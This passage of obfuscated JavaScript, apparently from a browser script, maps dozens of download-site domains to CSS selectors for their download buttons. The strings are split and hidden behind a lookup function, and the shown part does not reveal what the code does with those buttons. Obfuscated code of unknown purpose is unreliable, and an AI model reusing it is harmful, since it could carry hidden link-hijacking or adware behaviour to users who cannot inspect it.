a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a['m.e'+a0_0x3abe32(0x18a)+'nin'+a0_0x3abe32(0x3b6)+'et']=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+'own'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xdb)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x2e5)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x249)+a0_0x3abe32(0x157)+a0_0x3abe32(0x2a0)+'.co'+'m']=[a0_0x3abe32(0x2a9)+'ner'+'\x20.g'+a0_0x3abe32(0x294)+'-do'+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x480)+'1do'+'wn.'+'com']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+a0_0x3abe32(0x4a0)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x255)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x21f)+a0_0x3abe32(0x146)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x3bb)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x207)+a0_0x3abe32(0x167)+'\x20a',a0_0x3abe32(0x3bb)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x118)+a0_0x3abe32(0x17e),'.do'+a0_0x3abe32(0x1af)+a0_0x3abe32(0x284)+'t',a0_0x3abe32(0x2ee)+'ft-'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+a0_0x3abe32(0x499),a0_0x3abe32(0x414)+a0_0x3abe32(0x2bb)+'ss'],a0_0x3bf00a['www'+a0_0x3abe32(0xcb)+a0_0x3abe32(0x303)+a0_0x3abe32(0x241)+a0_0x3abe32(0x42f)+'com']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0x267)+a0_0x3abe32(0x36c)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x482)+a0_0x3abe32(0xea)+a0_0x3abe32(0x291)+a0_0x3abe32(0x25e)+'.co'+'m']=[a0_0x3abe32(0x477)+a0_0x3abe32(0x1c9)+a0_0x3abe32(0x167)+'\x20.d'+'yDe'+a0_0x3abe32(0x270)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+'btn'+'\x20a\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x378)+'aoy'+'uwe'+a0_0x3abe32(0x11b)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x242)+a0_0x3abe32(0x128)+a0_0x3abe32(0xfa)+a0_0x3abe32(0x2b2)+a0_0x3abe32(0x4ba)+a0_0x3abe32(0x224)+a0_0x3abe32(0x346)+'a'],a0_0x3bf00a['m.d'+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x428)+'eng'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x33f)+'ea\x20'+a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x317)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x474)+a0_0x3abe32(0x210)+'ban'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+'d-l'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x9c)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x122)+a0_0x3abe32(0x363)+a0_0x3abe32(0x1d6)+'n.c'+'om']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2d5)+'sof'+a0_0x3abe32(0x21e)+'om']=[a0_0x3abe32(0x13c)+'tns'+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+'aso'+'ft.'+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x268)+a0_0x3abe32(0x110)+a0_0x3abe32(0x24c)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+'ox\x20'+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x312)+'oux'+'i83'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.yo'+'uth'+a0_0x3abe32(0x326)+a0_0x3abe32(0x27b)]=['.ct'+a0_0x3abe32(0x2e7)+'ox-'+a0_0x3abe32(0x18a)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x1ac)+a0_0x3abe32(0xd4)+a0_0x3abe32(0x2f4)+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x46b)+a0_0x3abe32(0x3ff)+a0_0x3abe32(0x123)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2e9)+'pdo'+'wn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.hu'+'nla'+a0_0x3abe32(0x11b)+'com']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+'ox\x20'+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.dn'+a0_0x3abe32(0xc4)+a0_0x3abe32(0x160)+a0_0x3abe32(0x37f)+'om']=['.xx'+a0_0x3abe32(0x40e)+'sss'+'\x20.b'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x336)+'nfz'+a0_0x3abe32(0xd1)+a0_0x3abe32(0x1b1)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x443)+a0_0x3abe32(0x124)+a0_0x3abe32(0x11c)+a0_0x3abe32(0x424)+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x213)+a0_0x3abe32(0x266)+a0_0x3abe32(0x14c)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x3e9)+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a['m.j'+'inj'+a0_0x3abe32(0x34a)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+'e\x20.'+'g_d'+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.02'+a0_0x3abe32(0x272)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x209)+a0_0x3abe32(0x38e)+'\x20.b'+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2c7)+a0_0x3abe32(0x10f)+a0_0x3abe32(0x22c)+'5.c'+'n']=[a0_0x3abe32(0x29c)+'Top'+a0_0x3abe32(0x193)+a0_0x3abe32(0x167)+'\x20.d'+a0_0x3abe32(0x2a0)+'Btn'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x241)+'ai3'+a0_0x3abe32(0x30d)+'cn']=[a0_0x3abe32(0x1f4)+a0_0x3abe32(0x3e2)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+a0_0x3abe32(0xad)+a0_0x3abe32(0xee)+'er'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.pv'+a0_0x3abe32(0x16b)+'lst'+'ars'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+'ox_'+a0_0x3abe32(0x393)+a0_0x3abe32(0xcc)+a0_0x3abe32(0x318)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0x1fc)+a0_0x3abe32(0x2e3)+a0_0x3abe32(0x391)+'s.c'+'om']=[a0_0x3abe32(0x2f9)+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+'o\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+'ox\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x293)+'ce.'+a0_0x3abe32(0xd2)]=['.Gm'+'inf'+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x2cd)+a0_0x3abe32(0x147)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x1cc)+'2ce'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c3)+a0_0x3abe32(0x200)+a0_0x3abe32(0x3fa)+a0_0x3abe32(0x41f)+a0_0x3abe32(0x294)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x149)+a0_0x3abe32(0xc0)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x23e)+a0_0x3abe32(0x167)+'\x20#d'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x34d)+a0_0x3abe32(0x12e)],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x473)+'.co'+'m']=['#na'+a0_0x3abe32(0x3df)+'eft'+a0_0x3abe32(0x313)+a0_0x3abe32(0x1c8)+'t\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x425)+a0_0x3abe32(0x2db)+'.wp'+a0_0x3abe32(0x135)+'wn_'+a0_0x3abe32(0x40e)+')'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x14a)+'nwa'+'n.n'+'et']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+a0_0x3abe32(0x4a0)+a0_0x3abe32(0x44e)+'tn_'+'box'+'\x20a'],a0_0x3bf00a['m.f'+a0_0x3abe32(0x355)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0x285)]=['.ga'+'me-'+a0_0x3abe32(0x380)+a0_0x3abe32(0x1e8)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x247)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x279)+a0_0x3abe32(0x291)+a0_0x3abe32(0xc3)+'.cn']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0x2a9)+'fob'+a0_0x3abe32(0x195)+'cen'+a0_0x3abe32(0xcc)+a0_0x3abe32(0x318)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x13d)+'nxi'+a0_0x3abe32(0x1ab)+a0_0x3abe32(0x1bb)+'n']=[a0_0x3abe32(0x2f9)+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+'dow'+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x149)+a0_0x3abe32(0x44a)+a0_0x3abe32(0x38a)+a0_0x3abe32(0x295)+'cn']=['.Gm'+'inf'+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+'_bo'+a0_0x3abe32(0x147)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+a0_0x3abe32(0x1c0)+a0_0x3abe32(0x3da)+a0_0x3abe32(0xd2)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x416)+'box'+a0_0x3abe32(0x32d)+'own'+a0_0x3abe32(0x2cd)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xdf)+a0_0x3abe32(0x185)+'.co'+'m']=['.bt'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0x249)+'7uo'+a0_0x3abe32(0x37f)+'om']=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xb8)+a0_0x3abe32(0x343)+a0_0x3abe32(0x114)+a0_0x3abe32(0x110)+a0_0x3abe32(0x4aa)+a0_0x3abe32(0x227)+a0_0x3abe32(0x1bb)+'n']=[a0_0x3abe32(0x2c1)+'meD'+'Top'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+'\x20a',a0_0x3abe32(0x2c9)+'gam'+'e\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3d6)+a0_0x3abe32(0x307)+'ngx'+a0_0x3abe32(0x25d)+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x390)+'tu.'+'cn']=[a0_0x3abe32(0x2c1)+'meD'+a0_0x3abe32(0x3e2)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x40e)+'\x20a',a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x18a)+'n_b'+a0_0x3abe32(0x344)+'a',a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a[a0_0x3abe32(0x18a)+a0_0x3abe32(0x493)+a0_0x3abe32(0x3a7)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x324)+a0_0x3abe32(0xd5)+a0_0x3abe32(0x2ec)+a0_0x3abe32(0x3cc)+a0_0x3abe32(0x446)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x25c)+a0_0x3abe32(0x189)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a9)+'fo_'+a0_0x3abe32(0xf0)+'\x20.c'+a0_0x3abe32(0x102)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x1ad)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a['m.5'+a0_0x3abe32(0x448)+a0_0x3abe32(0x171)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x385)+a0_0x3abe32(0xfd)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+'ox\x20'+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x3c1)+'u.c'+'om']=[a0_0x3abe32(0x2c9)+'gam'+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2d0)+a0_0x3abe32(0x260)+a0_0x3abe32(0x47e)+a0_0x3abe32(0x1d4)+'cn']=[a0_0x3abe32(0x395)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x2cd)+'x\x20.'+'btn'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+'ang'+a0_0x3abe32(0x24a)+a0_0x3abe32(0x294)+a0_0x3abe32(0x27b)]=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x42c)+a0_0x3abe32(0x29a)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+a0_0x3abe32(0x4a0)+a0_0x3abe32(0x44e)+'tn_'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.b'+a0_0x3abe32(0x41c)+a0_0x3abe32(0x217)+'om']=[a0_0x3abe32(0x302)+'pBo'+a0_0x3abe32(0x147)+'add'+'res'+a0_0x3abe32(0x2e7)+a0_0x3abe32(0x344)+a0_0x3abe32(0x347)+'not'+a0_0x3abe32(0x14b)+a0_0x3abe32(0x2ac)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n)'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3ed)+a0_0x3abe32(0x3de)+a0_0x3abe32(0x467)+a0_0x3abe32(0x3a8)+a0_0x3abe32(0x285)]=['.so'+'ft-'+a0_0x3abe32(0x325)+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x281)+'etm'+a0_0x3abe32(0x2f7)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x2c1)+'me_'+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+'own'+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a['www'+a0_0x3abe32(0x2d0)+a0_0x3abe32(0x260)+'oga'+'me.'+a0_0x3abe32(0xd2)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x395)+'inf'+a0_0x3abe32(0x39a)+'btn'+'_bo'+'x\x20.'+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a['m.s'+a0_0x3abe32(0x123)+a0_0x3abe32(0x24a)+a0_0x3abe32(0x294)+a0_0x3abe32(0x3eb)+a0_0x3abe32(0x122)+'n']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+'g_d'+a0_0x3abe32(0x2a0)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.u7'+a0_0x3abe32(0x109)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x209)+'g-l'+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.u'+a0_0x3abe32(0x1f2)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+'uaj'+'iro'+a0_0x3abe32(0x122)+'om']=['#di'+a0_0x3abe32(0x167)+a0_0x3abe32(0x318)+a0_0x3abe32(0x40e)+'s\x20l'+a0_0x3abe32(0x12e)],a0_0x3bf00a[a0_0x3abe32(0x1c2)+a0_0x3abe32(0x472)+a0_0x3abe32(0x442)+'hua'+a0_0x3abe32(0x432)+a0_0x3abe32(0x295)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3af)+'24.'+a0_0x3abe32(0xd2)]=['.in'+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x195)+'cen'+a0_0x3abe32(0xcc)+'\x20#d'+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+a0_0x3abe32(0x499)],a0_0x3bf00a[a0_0x3abe32(0x2d6)+a0_0x3abe32(0x178)+a0_0x3abe32(0x3eb)+'m']=['#so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+'ox\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.l4'+a0_0x3abe32(0x106)+'cc']=[a0_0x3abe32(0x209)+a0_0x3abe32(0x38e)+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x4ab)+a0_0x3abe32(0x1a9)+a0_0x3abe32(0x1db)]=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x33b)+a0_0x3abe32(0x123)+a0_0x3abe32(0x397)+a0_0x3abe32(0xb6)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3cf)+a0_0x3abe32(0x19a)+a0_0x3abe32(0x2ca)+a0_0x3abe32(0xca)+a0_0x3abe32(0x3eb)+'m']=['#so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x18a)+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x463)+a0_0x3abe32(0x48e)+'s.c'+'n']=[a0_0x3abe32(0x2c1)+a0_0x3abe32(0x486)+'inf'+a0_0x3abe32(0x39a)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a['m.f'+a0_0x3abe32(0xaa)+a0_0x3abe32(0x155)+'cn']=[a0_0x3abe32(0x3eb)+a0_0x3abe32(0x253)+'.do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)],a0_0x3bf00a['m.g'+a0_0x3abe32(0x153)+a0_0x3abe32(0x42a)+'om']=[a0_0x3abe32(0x395)+a0_0x3abe32(0x128)+'o\x20.'+a0_0x3abe32(0x40e)+'_bo'+a0_0x3abe32(0x147)+a0_0x3abe32(0x40e)+'\x20a',a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x37b)+a0_0x3abe32(0x43a)+a0_0x3abe32(0x330)+'n']=['.so'+'ft-'+'t\x20.'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+'x\x20a'],a0_0x3bf00a[a0_0x3abe32(0x304)+a0_0x3abe32(0x1f0)+a0_0x3abe32(0x259)+'cn']=['.bo'+a0_0x3abe32(0x200)+a0_0x3abe32(0x3fa)+a0_0x3abe32(0x17b)+a0_0x3abe32(0x10e)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3b3)+a0_0x3abe32(0xba)+a0_0x3abe32(0xe6)+a0_0x3abe32(0xd2)]=['.in'+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x195)+a0_0x3abe32(0x393)+a0_0x3abe32(0xcc)+a0_0x3abe32(0x318)+'own'+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+'x\x20a'],a0_0x3bf00a[a0_0x3abe32(0x46b)+'ack'+a0_0x3abe32(0x30b)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2f9)+'ft-'+a0_0x3abe32(0x128)+'o\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a['www'+'.we'+a0_0x3abe32(0x11e)+'sha'+'re.'+a0_0x3abe32(0xd2)]=['#di'+'nfo'+'\x20#d'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x1e4)],a0_0x3bf00a[a0_0x3abe32(0x1f8)+'eb2'+'0sh'+a0_0x3abe32(0x345)+a0_0x3abe32(0x3eb)+'m']=['#so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x18a)+'n_b'+'ox\x20'+a0_0x3abe32(0x425)+a0_0x3abe32(0x2db)+a0_0x3abe32(0x3f4)+a0_0x3abe32(0x135)+a0_0x3abe32(0x1af)+'btn'+')'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.cn'+a0_0x3abe32(0x1bc)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x408)+'ow_'+a0_0x3abe32(0x379)+'sho'+'w_l'+a0_0x3abe32(0x20e)+a0_0x3abe32(0x42d),a0_0x3abe32(0xac)+a0_0x3abe32(0x29e)+a0_0x3abe32(0xb7)+'bad'+'\x20#b'+'dxz'+'a',a0_0x3abe32(0x2ee)+a0_0x3abe32(0x46d)+'lev'+a0_0x3abe32(0x1b7)+'a'],a0_0x3bf00a['mip'+a0_0x3abe32(0x27b)+a0_0x3abe32(0x1bc)+'.co'+'m']=[a0_0x3abe32(0x2c9)+'gam'+a0_0x3abe32(0x1eb)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3ce)+a0_0x3abe32(0x42e)+a0_0x3abe32(0x4b5)+a0_0x3abe32(0x420)+'com']=['.Gm'+a0_0x3abe32(0x128)+a0_0x3abe32(0x256)+a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x23d)+a0_0x3abe32(0x37d)+a0_0x3abe32(0x18d)+a0_0x3abe32(0x3eb)+'m']=['.u-'+a0_0x3abe32(0x124)+a0_0x3abe32(0x237)+a0_0x3abe32(0x2fa)+a0_0x3abe32(0x18a)+'n\x20\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x415)+a0_0x3abe32(0xe3)+a0_0x3abe32(0x3ad)+a0_0x3abe32(0x3eb)+'m']=['#di'+a0_0x3abe32(0x167)+'\x20\x20#'+'dbt'+a0_0x3abe32(0x454)+'a'],a0_0x3bf00a[a0_0x3abe32(0x4ab)+a0_0x3abe32(0x351)+'aiy'+a0_0x3abe32(0x1d9)+'om']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+'sof'+a0_0x3abe32(0x10e)+'tn-'+a0_0x3abe32(0xf0)+a0_0x3abe32(0x347)+'not'+a0_0x3abe32(0x14b)+'p_d'+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n)'],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x3e3)+a0_0x3abe32(0x49a)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2c1)+'me-'+'mai'+a0_0x3abe32(0x1e8)+'gam'+a0_0x3abe32(0x247)+a0_0x3abe32(0x2a0)+'_bt'+a0_0x3abe32(0x3e5)+a0_0x3abe32(0x3c7)+a0_0x3abe32(0x44f)+a0_0x3abe32(0x1d7)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x43e)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x48a)+a0_0x3abe32(0x3f6)+a0_0x3abe32(0x1bb)+'om']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+'d-l'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+'btn'+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x41a)+a0_0x3abe32(0x10c)+'cn']=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0x122)+'huz'+a0_0x3abe32(0x2ed)+a0_0x3abe32(0x341)+a0_0x3abe32(0x37f)+'om']=[a0_0x3abe32(0x302)+a0_0x3abe32(0x27d)+a0_0x3abe32(0x147)+a0_0x3abe32(0x2fa)+a0_0x3abe32(0x18a)+'n\x20a',a0_0x3abe32(0x470)+a0_0x3abe32(0x2e7)+a0_0x3abe32(0x3c0)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x137)+a0_0x3abe32(0x18a)+'nbt'+'n\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x9b)+a0_0x3abe32(0x26b)+a0_0x3abe32(0x2b1)+a0_0x3abe32(0x2d8)+a0_0x3a